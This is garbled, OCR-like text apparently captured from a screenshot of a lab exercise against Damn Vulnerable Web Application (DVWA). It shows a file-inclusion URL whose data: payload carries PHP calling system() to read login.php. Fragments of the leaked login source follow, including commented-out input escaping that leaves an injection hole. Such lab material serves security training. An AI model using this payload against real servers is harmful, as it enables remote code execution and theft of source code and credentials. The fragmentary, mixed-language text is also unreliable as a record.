 Load URL
http://10.5.68.6/php_input.php?file=data:text/plain;charset=utf-8,<?php system('cat /var/www/login.php')?>
Split URL
Execute
Enable Post data
Enable Referrer
' . mysql_error() .
' . "error" . '
' ); if( $result &&
ave logged in as '".$user."'" ); dvwaLogin( $user
Login failed dvwaMes
agesPopAllToHtml(); Header( 'Cache-Control: no-cac
Header( 'Content-Typ
s: Tue, 23 Jun 2009 12:00:00 GMT"); // Date in the
Username
Password
\"Login\"
{$messagesHtml}
源：http://10.5.68.6/php_input.php?file=data:text/plain;charset=utf-8,%3C?php%20sys...
文件(F) 编辑(E) 查看(V) 帮助(H)
1 <?php
2
3 define( 'DVWA_WEB_PAGE_TO_ROOT', '' );
4
5 require_once DVWA_WEB_PAGE_TO_ROOT.'dvwa/includes/dvwaPage.inc.p
6
7 dvwaPageStartup( array( 'phpids' ) );
8
9 dvwaDatabaseConnect();
10
11 if( isset( $_POST[ 'Login' ] ) ) {
12
13
14 #$user = $_POST[ 'username' ];
15 $user = $_REQUEST[ 'username' ];
16 #$user = stripslashes( $user );
17 #$user = mysql_real_escape_string( $user );
18
19 $pass = $_POST[ 'password' ];
20 $pass = stripslashes( $pass );
21 $pass = mysql_real_escape_string( $pass );
Damn Vulnerable Web Application (DVWA) is a RandomStorm OpenSource project